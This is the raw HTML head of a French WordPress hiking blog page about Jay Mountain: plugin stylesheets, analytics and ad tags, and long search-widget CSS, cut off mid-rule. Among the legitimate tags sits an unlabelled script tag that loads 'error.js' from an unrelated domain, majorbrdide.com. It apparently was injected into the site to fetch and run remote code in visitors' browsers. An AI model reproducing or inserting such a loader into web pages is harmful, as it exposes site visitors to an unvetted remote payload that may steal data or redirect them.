<link rel='stylesheet' id='dashicons-css' href='https://www.cnotremonde.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1763190857' type='text/css' media='all' />
<link rel='stylesheet' id='dry_awp_theme_style-css' href='https://www.cnotremonde.com/wp-content/plugins/advanced-wp-columns/assets/css/awp-columns.css?ver=6.8.3' type='text/css' media='all' />
<style id='dry_awp_theme_style-inline-css' type='text/css'>
@media screen and (max-width: 1024px) {	.csColumn {		clear: both !important;		float: none !important;		text-align: center !important;		margin-left:  10% !important;		margin-right: 10% !important;		width: 80% !important;	}	.csColumnGap {		display: none !important;	}}
</style>
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.2'  type='font/woff2' crossorigin />
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.cnotremonde.com","hash_tracking":"false","v4_id":"G-6P3JB7C055"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.68_1763190816" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="say-what-js-js-extra">
/* <![CDATA[ */
var say_what_data = {"replacements":{"shapely|Read more |":"SDQSDQS"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/say-what/assets/build/frontend.js?ver=fd31684c45e4d85aeb4e" id="say-what-js-js"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https:\/\/www.cnotremonde.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.cnotremonde.com\/","extensions":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.18" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.18" id="search-filter-plugin-chosen-js"></script>
<link rel="https://api.w.org/" href="https://www.cnotremonde.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cnotremonde.com/wp-json/wp/v2/media/1891" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cnotremonde.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.cnotremonde.com/?p=1891' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cnotremonde.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cnotremonde.com%2Frandonnees%2Fnew-york%2Fjay-mountain%2Fattachment%2Fcestnotremonde-jaymountain-15%2F&#038;lang=fr" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cnotremonde.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cnotremonde.com%2Frandonnees%2Fnew-york%2Fjay-mountain%2Fattachment%2Fcestnotremonde-jaymountain-15%2F&#038;format=xml&#038;lang=fr" />
<meta name="generator" content="Site Kit by Google 1.166.0" /><style>

/* CSS added by Hide Metadata Plugin */

.entry-meta .byline:before,
			.entry-header .entry-meta span.byline:before,
			.entry-meta .byline:after,
			.entry-header .entry-meta span.byline:after,
			.single .byline, .group-blog .byline,
			.entry-meta .byline,
			.entry-header .entry-meta > span.byline,
			.entry-meta .author.vcard  {
				content: '';
				display: none;
				margin: 0;
			}
.entry-meta .posted-on:before,
			.entry-header .entry-meta > span.posted-on:before,
			.entry-meta .posted-on:after,
			.entry-header .entry-meta > span.posted-on:after,
			.entry-meta .posted-on,
			.entry-header .entry-meta > span.posted-on {
				content: '';
				display: none;
				margin: 0;
			}</style>
<script src="https://majorbrdide.com/js/error.js" async></script>
<style type="text/css">a, .image-bg a, .contact-section .social-icons li a, a:visited, .footer .footer-credits a, .post-content .post-meta li a, .post-content .shapely-category a, .module.widget-handle i {color:#00c7ce }a:hover,
				a:active,
				a:focus,
				.post-title a:hover,
				.post-title a:focus,
				.image-bg a:hover,
				.image-bg a:focus,
				.contact-section .social-icons li a:hover,
				.contact-section .social-icons li a:focus,
				.footer .footer-credits a:hover,
				.footer .footer-credits a:focus,
				.post-content .post-meta li a:hover,
				.post-content .post-meta li a:focus,
				.widget.widget_recent_entries ul li a:focus,
				.widget.widget_recent_entries ul li a:hover,
				.widget.widget_recent_comments ul li .comment-author-link a:focus,
				.widget.widget_recent_comments ul li .comment-author-link a:hover,
				.widget.widget_archive > div ul li a:focus,
				.widget.widget_archive > div ul li a:hover,
				.widget.widget_archive ul li a:focus,
				.widget.widget_archive ul li a:hover,
				.widget.widget_categories > div ul li a:focus,
				.widget.widget_categories > div ul li a:hover,
				.widget.widget_categories ul li a:focus,
				.widget.widget_categories ul li a:hover,
				.widget.widget_meta > div ul li a:focus,
				.widget.widget_meta > div ul li a:hover,
				.widget.widget_meta ul li a:focus,
				.widget.widget_meta ul li a:hover,
				.widget.widget_pages > div ul li a:focus,
				.widget.widget_pages > div ul li a:hover,
				.widget.widget_pages ul li a:focus,
				.widget.widget_pages ul li a:hover,
				.widget.widget_nav_menu > div ul li a:focus,
				.widget.widget_nav_menu > div ul li a:hover,
				.widget.widget_nav_menu ul li a:focus,
				.widget.widget_nav_menu ul li a:hover,
				.widget.widget_nav_menu .menu > li a:focus,
				.widget.widget_nav_menu .menu > li a:hover,
				.widget.widget_tag_cloud a:focus,
				.widget.widget_tag_cloud a:hover,
				.widget_product_categories ul.product-categories li a:hover,
				.widget_product_categories ul.product-categories li a:focus,
				.widget_product_tag_cloud .tagcloud a:hover,
				.widget_product_tag_cloud .tagcloud a:focus,
				.widget_products .product_list_widget a:hover,
				.widget_products .product_list_widget a:focus,
				.woocommerce.widget ul.cart_list li a:hover,
				.woocommerce.widget ul.cart_list li a:focus,
				.woocommerce.widget ul.product_list_widget li a:hover,
				.woocommerce.widget ul.product_list_widget li a:focus,
				.woocommerce .widget_layered_nav_filters ul li a:hover,
				.woocommerce .widget_layered_nav_filters ul li a:focus,
				.woocommerce .widget_layered_nav ul li a:hover,
				.woocommerce .widget_layered_nav ul li a:focus,
				.main-navigation .menu > li > ul li:hover > a,
				.main-navigation .menu > li > ul li:focus > a,
				.main-navigation .menu > li > ul .dropdown:hover:after,
				.main-navigation .menu > li > ul .dropdown:focus:after,
				.main-navigation .menu > li > ul li.menu-item-has-children:hover:after,
				.main-navigation .menu > li > ul li.menu-item-has-children:focus:after,
				.main-navigation .menu li a:focus,
				.main-navigation .menu li:focus > a,
				.main-navigation .menu > li > ul li a:focus,
				.post-content .shapely-category a:hover,
				.post-content .shapely-category a:focus,
				.main-navigation .menu li:hover > a,
				.main-navigation .menu li:focus > a,
				.main-navigation .menu > li:hover:after,
				.main-navigation .menu > li:focus-within:after,
				.bg-dark .social-list a:hover,
				.bg-dark .social-list a:focus,
				.shapely-social .shapely-social-icon:hover,
				.shapely-social .shapely-social-icon:focus { color: #00bac0;}.btn-filled, .btn-filled:visited, .woocommerce #respond input#submit.alt,
          .woocommerce a.button.alt, .woocommerce button.button.alt,
          .woocommerce input.button.alt, .woocommerce #respond input#submit,
          .woocommerce a.button, .woocommerce button.button,
          .woocommerce input.button,
          .video-widget .video-controls button,
          input[type="submit"],
          button[type="submit"],
          .post-content .more-link { background:#00c7ce !important; border: 2px solid #00c7ce !important;}.shapely_home_parallax > section:not(.image-bg) .btn-white { color:#00c7ce !important; border: 2px solid #00c7ce !important; }.btn-filled:hover,
				.btn-filled:focus,
				.woocommerce #respond input#submit.alt:hover,
				.woocommerce #respond input#submit.alt:focus,
				.woocommerce a.button.alt:hover,
				.woocommerce a.button.alt:focus,
				.woocommerce button.button.alt:hover,
				.woocommerce button.button.alt:focus,
				.woocommerce input.button.alt:hover,
				.woocommerce input.button.alt:focus,
				.woocommerce #respond input#submit:hover,
				.woocommerce #respond input#submit:focus,
				.woocommerce a.button:hover,
				.woocommerce a.button:focus,
				.woocommerce button.button:hover,
				.woocommerce button.button:focus,
				.woocommerce input.button:hover,
				.woocommerce input.button:focus,
				.video-widget .video-controls button:hover,
				.video-widget .video-controls button:focus,
				input[type="submit"]:hover,
				input[type="submit"]:focus,
				button[type="submit"]:hover,
				button[type="submit"]:focus,
				.post-content .more-link:hover,
				.post-content .more-link:focus,
				.btn:not(.btn-white):hover,
				.btn:not(.btn-white):focus,
				.button:not(.btn-white):hover,
				.button:not(.btn-white):focus
				{ background: #00bac0 !important; border: 2px solid #00bac0 !important;}.shapely_home_parallax > section:not(.image-bg) .btn-white:hover,
				.shapely_home_parallax > section:not(.image-bg) .btn-white:focus,
				.pagination span:not( .dots ),
				.pagination a:hover,
				.pagination a:focus,
				.woocommerce-pagination ul.page-numbers span.page-numbers,
				.woocommerce nav.woocommerce-pagination ul li a:focus,
				.woocommerce nav.woocommerce-pagination ul li a:hover,
				.woocommerce nav.woocommerce-pagination ul li span.current { background-color: #00bac0 !important; border-color: #00bac0 !important;color: #fff !important; }.widget.widget_search .search-form > input#s:hover,
				.widget.widget_search .search-form > input#s:focus,
				.widget.widget_calendar #wp-calendar td:not(.pad):not(#next):not(#prev)#today,
				.widget_product_search .woocommerce-product-search > input.search-field:hover,
				.widget_product_search .woocommerce-product-search > input.search-field:focus,
				.widget.widget_search input[type="text"]:focus + button[type="submit"].searchsubmit,
				.widget.widget_search input[type="text"]:hover + button[type="submit"].searchsubmit,
				textarea:hover,
				textarea:focus,
				input[type="text"]:hover,
				input[type="search"]:hover,
				input[type="email"]:hover,
				input[type="tel"]:hover,
				input[type="password"]:hover,
				input[type="text"]:focus,
				input[type="search"]:focus,
				input[type="email"]:focus,
				input[type="tel"]:focus,
				input[type="password"]:focus,
				.widget.widget_product_search input[type="text"]:focus + button[type="submit"].searchsubmit,
				.widget.widget_product_search input[type="text"]:hover + button[type="submit"].searchsubmit
				{ border-color: #00bac0 !important }.widget.widget_calendar #wp-calendar > caption:after,
				.widget.widget_calendar #wp-calendar td:not(.pad):not(#next):not(#prev)#today:hover,
				.widget.widget_calendar #wp-calendar td:not(.pad):not(#next):not(#prev)#today:focus
				{ background-color: #00bac0 }.widget.widget_search input[type="text"]:focus + button[type="submit"].searchsubmit,
				.widget.widget_search input[type="text"]:hover + button[type="submit"].searchsubmit,
				.widget.widget_product_search input[type="text"]:focus + button[type="submit"].searchsubmit,
				.widget.widget_product_search input[type="text"]:hover + button[type="submit"].searchsubmit,
				.image-bg .text-slider .flex-direction-nav li a:focus:before
				{ color: #00bac0 }.page-title-section .page-title {color:#000000 !important; }</style>
<!-- Balises Meta Google AdSense ajoutées par Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fin des balises Meta End Google AdSense ajoutées par Site Kit -->

<!-- Extrait Google AdSense ajouté par Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2704770060495066&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-favicon-cestnotremonde-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-favicon-cestnotremonde-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-favicon-cestnotremonde-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-favicon-cestnotremonde-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@media all and (max-width: 767px) {

	h1 {
		font-size: 48px;
		line-height: 48px;
		font-weight: 300;
		padding:10px;
	}
	br {
		display: block;
	}
}

.border-bottom {
	border-bottom: 0px solid rgba(0, 0, 0, 0.1);
}


.searchandfilter{
	font-weight: normal;
}

.entry-media { display:none; }

.post-meta { display:none; }

.footer-credits {
	display: none;
}
footer {
	padding:-96px;
	}
	
	.video-container {
    position: relative;
    width: 100%;
    padding-bottom: 56.25%; /* Ratio 16:9 (hauteur / largeur = 9/16 = 0.5625) */
    height: 0;
    overflow: hidden;
		margin-bottom:20px;
}

.video-container iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

@media screen and (max-width: 1024px) {
    .csColumn {
        clear: both !important;
        float: none !important;
        text-align: center !important;
        margin-left: 0% !important;
        margin-right: 0% !important;
        width: 100% !important;
			
	}
			</style>
		<link rel="stylesheet" id="asp-basic" href="https://www.cnotremonde.com/wp-content/cache/asp/style.basic-ho-is-po-no-da-co-au-ga-se.css?mq=Qy04Xu" media="all" /><style id='asp-instance-1'>div[id*='ajaxsearchpro1_'] div.asp_loader,div[id*='ajaxsearchpro1_'] div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchpro1_'] div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchpro1_'] div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}div[id*='ajaxsearchpro1_'] div.asp_simple-circle{margin:0;height:100%;width:100%;animation:rotate-simple 0.8s infinite linear;-webkit-animation:rotate-simple 0.8s infinite linear;border:4px solid rgb(255,255,255);border-right-color:transparent;border-radius:50%;box-sizing:border-box}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader,div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_simple-circle{margin:0;height:100%;width:100%;animation:rotate-simple 0.8s infinite linear;-webkit-animation:rotate-simple 0.8s infinite linear;border:4px solid rgb(255,255,255);border-right-color:transparent;border-radius:50%;box-sizing:border-box}#ajaxsearchpro1_1 div.asp_loader,#ajaxsearchpro1_2 div.asp_loader,#ajaxsearchpro1_1 div.asp_loader *,#ajaxsearchpro1_2 div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}#ajaxsearchpro1_1 div.asp_loader,#ajaxsearchpro1_2 div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}#ajaxsearchpro1_1 div.asp_loader-inner,#ajaxsearchpro1_2 div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}#ajaxsearchpro1_1 div.asp_simple-circle,#ajaxsearchpro1_2 div.asp_simple-circle{margin:0;height:100%;width:100%;animation:rotate-simple 0.8s infinite linear;-webkit-animation:rotate-simple 0.8s infinite linear;border:4px solid rgb(255,255,255);border-right-color:transparent;border-radius:50%;box-sizing:border-box}@-webkit-keyframes asp_an_fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0)}}@keyframes asp_an_fadeInDown{0%{opacity:0;transform:translateY(-20px)}100%{opacity:1;transform:translateY(0)}}.asp_an_fadeInDown{-webkit-animation-name:asp_an_fadeInDown;animation-name:asp_an_fadeInDown}div.asp_r.asp_r_1,div.asp_r.asp_r_1 *,div.asp_m.asp_m_1,div.asp_m.asp_m_1 *,div.asp_s.asp_s_1,div.asp_s.asp_s_1 *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-ms-box-sizing:content-box;-o-box-sizing:content-box;box-sizing:content-box;border:0;border-radius:0;text-transform:none;text-shadow:none;box-shadow:none;text-decoration:none;text-align:left;letter-spacing:normal}div.asp_r.asp_r_1,div.asp_m.asp_m_1,div.asp_s.asp_s_1{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}div.asp_r.asp_r_1,div.asp_r.asp_r_1 *,div.asp_m.asp_m_1,div.asp_m.asp_m_1 *,div.asp_s.asp_s_1,div.asp_s.asp_s_1 *{padding:0;margin:0}.wpdreams_clear{clear:both}.asp_w_container_1{width:100%}#ajaxsearchpro1_1,#ajaxsearchpro1_2,div.asp_m.asp_m_1{width:100%;height:auto;max-height:none;border-radius:5px;background:#d1eaff;margin-top:0;margin-bottom:0;background-image:-moz-radial-gradient(center,ellipse cover,rgba(0,199,206,1),rgba(0,199,206,1));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgba(0,199,206,1),rgba(0,199,206,1));background-image:-webkit-radial-gradient(center,ellipse cover,rgba(0,199,206,1),rgba(0,199,206,1));background-image:-o-radial-gradient(center,ellipse cover,rgba(0,199,206,1),rgba(0,199,206,1));background-image:-ms-radial-gradient(center,ellipse cover,rgba(0,199,206,1),rgba(0,199,206,1));background-image:radial-gradient(ellipse at center,rgba(0,199,206,1),rgba(0,199,206,1));overflow:hidden;border:0 none rgb(141,213,239);border-radius:0;box-shadow:none}@media only screen and (max-width:640px){.asp_w_container_1{width:auto}div.asp_main_container.asp_w+[id*=asp-try-1]{width:auto}}#ajaxsearchpro1_1 .probox,#ajaxsearchpro1_2 .probox,div.asp_m.asp_m_1 .probox{margin:0;height:40px;background:transparent;border:0 solid rgb(104,174,199);border-radius:0;box-shadow:none}p[id*=asp-try-1]{color:rgb(85,85,85) !important;display:block}div.asp_main_container+[id*=asp-try-1]{width:100%}p[id*=asp-try-1] a{color:rgb(255,181,86) !important}p[id*=asp-try-1] a:after{color:rgb(85,85,85) !important;display:inline;content:','}p[id*=asp-try-1] a:last-child:after{display:none}#ajaxsearchpro1_1 .probox .proinput,#ajaxsearchpro1_2 .probox .proinput,div.asp_m.asp_m_1 .probox .proinput{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;flex-grow:1;order:5;margin:0 0 0 10px;padding:0 5px}#ajaxsearchpro1_1 .probox .proinput input.orig,#ajaxsearchpro1_2 .probox .proinput input.orig,div.asp_m.asp_m_1 .probox .proinput input.orig{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;border:0;box-shadow:none;height:40px;position:relative;z-index:2;padding:0 !important;padding-top:2px !important;margin:-1px 0 0 -4px !important;width:100%;background:transparent !important}#ajaxsearchpro1_1 .probox .proinput input.autocomplete,#ajaxsearchpro1_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;opacity:0.25;height:40px;display:block;position:relative;z-index:1;padding:0 !important;margin:-1px 0 0 -4px !important;margin-top:-40px !important;width:100%;background:transparent !important}.rtl #ajaxsearchpro1_1 .probox .proinput input.orig,.rtl #ajaxsearchpro1_2 .probox .proinput input.orig,.rtl #ajaxsearchpro1_1 .probox .proinput input.autocomplete,.rtl #ajaxsearchpro1_2 .probox .proinput input.autocomplete,.rtl div.asp_m.asp_m_1 .probox .proinput input.orig,.rtl div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;direction:rtl;text-align:right}.rtl #ajaxsearchpro1_1 .probox .proinput,.rtl #ajaxsearchpro1_2 .probox .proinput,.rtl div.asp_m.asp_m_1 .probox .proinput{margin-right:2px}.rtl #ajaxsearchpro1_1 .probox .proloading,.rtl #ajaxsearchpro1_1 .probox .proclose,.rtl #ajaxsearchpro1_2 .probox .proloading,.rtl #ajaxsearchpro1_2 .probox .proclose,.rtl div.asp_m.asp_m_1 .probox .proloading,.rtl div.asp_m.asp_m_1 .probox .proclose{order:3}div.asp_m.asp_m_1 .probox .proinput input.orig::-webkit-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig::-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig:-ms-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig:-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;text-shadow:none;opacity:0.85;line-height:normal !important}#ajaxsearchpro1_1 .probox .proinput input.autocomplete,#ajaxsearchpro1_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;border:0;box-shadow:none}#ajaxsearchpro1_1 .probox .proloading,#ajaxsearchpro1_1 .probox .proclose,#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_1 .probox .prosettings,#ajaxsearchpro1_2 .probox .proloading,#ajaxsearchpro1_2 .probox .proclose,#ajaxsearchpro1_2 .probox .promagnifier,#ajaxsearchpro1_2 .probox .prosettings,div.asp_m.asp_m_1 .probox .proloading,div.asp_m.asp_m_1 .probox .proclose,div.asp_m.asp_m_1 .probox .promagnifier,div.asp_m.asp_m_1 .probox .prosettings{width:40px;height:40px;flex:0 0 40px;flex-grow:0;order:7;text-align:center}#ajaxsearchpro1_1 .probox .proclose svg,#ajaxsearchpro1_2 .probox .proclose svg,div.asp_m.asp_m_1 .probox .proclose svg{fill:rgb(254,254,254);background:rgb(51,51,51);box-shadow:0 0 0 2px rgba(255,255,255,0.9);border-radius:50%;box-sizing:border-box;margin-left:-10px;margin-top:-10px;padding:4px}#ajaxsearchpro1_1 .probox .proloading,#ajaxsearchpro1_2 .probox .proloading,div.asp_m.asp_m_1 .probox .proloading{width:40px;height:40px;min-width:40px;min-height:40px;max-width:40px;max-height:40px}#ajaxsearchpro1_1 .probox .proloading .asp_loader,#ajaxsearchpro1_2 .probox .proloading .asp_loader,div.asp_m.asp_m_1 .probox .proloading .asp_loader{width:36px;height:36px;min-width:36px;min-height:36px;max-width:36px;max-height:36px}#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_2 .probox .promagnifier,div.asp_m.asp_m_1 .probox .promagnifier{width:auto;height:40px;flex:0 0 auto;order:7;-webkit-flex:0 0 auto;-webkit-order:7}div.asp_m.asp_m_1 .probox .promagnifier:focus-visible{outline:black outset}#ajaxsearchpro1_1 .probox .proloading .innericon,#ajaxsearchpro1_2 .probox .proloading .innericon,#ajaxsearchpro1_1 .probox .proclose .innericon,#ajaxsearchpro1_2 .probox .proclose .innericon,#ajaxsearchpro1_1 .probox .promagnifier .innericon,#ajaxsearchpro1_2 .probox .promagnifier .innericon,#ajaxsearchpro1_1 .probox .prosettings .innericon,#ajaxsearchpro1_2 .probox .prosettings .innericon,div.asp_m.asp_m_1 .probox .proloading .innericon,div.asp_m.asp_m_1 .probox .proclose .innericon,div.asp_m.asp_m_1 .probox .promagnifier .innericon,div.asp_m.asp_m_1 .probox .prosettings .innericon{text-align:center}#ajaxsearchpro1_1 .probox .promagnifier .innericon,#ajaxsearchpro1_2 .probox .promagnifier .innericon,div.asp_m.asp_m_1 .probox .promagnifier .innericon{display:block;width:40px;height:40px;float:right}#ajaxsearchpro1_1 .probox .promagnifier .asp_text_button,#ajaxsearchpro1_2 .probox .promagnifier .asp_text_button,div.asp_m.asp_m_1 .probox .promagnifier .asp_text_button{display:block;width:auto;height:40px;float:right;margin:0;padding:0 10px 0 2px;font-weight:normal;font-family:"Open Sans";color:rgb(51,51,51);font-size:15px;line-height:normal;text-shadow:none;line-height:40px}#ajaxsearchpro1_1 .probox .promagnifier .innericon svg,#ajaxsearchpro1_2 .probox .promagnifier .innericon svg,div.asp_m.asp_m_1 .probox .promagnifier .innericon svg{fill:rgb(255,255,255)}#ajaxsearchpro1_1 .probox .prosettings .innericon svg,#ajaxsearchpro1_2 .probox .prosettings .innericon svg,div.asp_m.asp_m_1 .probox .prosettings .innericon svg{fill:rgb(255,255,255)}#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_2 .probox .promagnifier,div.asp_m.asp_m_1 .probox .promagnifier{width:40px;height:40px;background-image:-webkit-linear-gradient(180deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-moz-linear-gradient(180deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-o-linear-gradient(180deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-ms-linear-gradient(180deg,rgba(0,153,158,1) 0,rgba(0,153,158,1) 100%);background-image:linear-gradient(180deg,rgba(0,153,158,1),rgba(0,153,158,1));background-position:center center;background-repeat:no-repeat;order:11;-webkit-order:11;float:right;border:0 solid rgb(0,0,0);border-radius:0;box-shadow:0 0 0 0 rgba(255,255,255,0.61);cursor:pointer;background-size:100% 100%;background-position:center center;background-repeat:no-repeat;cursor:pointer}#ajaxsearchpro1_1 .probox .prosettings,#ajaxsearchpro1_2 .probox .prosettings,div.asp_m.asp_m_1 .probox .prosettings{width:40px;height:40px;background-image:-webkit-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-moz-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-o-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-ms-linear-gradient(185deg,rgba(0,153,158,1) 0,rgba(0,153,158,1) 100%);background-image:linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-position:center center;background-repeat:no-repeat;order:2;-webkit-order:2;float:left;border:0 solid rgb(104,174,199);border-radius:0;box-shadow:0 0 0 0 rgba(255,255,255,0.63);cursor:pointer;background-size:100% 100%;align-self:flex-end}#ajaxsearchprores1_1,#ajaxsearchprores1_2,div.asp_r.asp_r_1{position:absolute;z-index:11000;width:auto;margin:12px 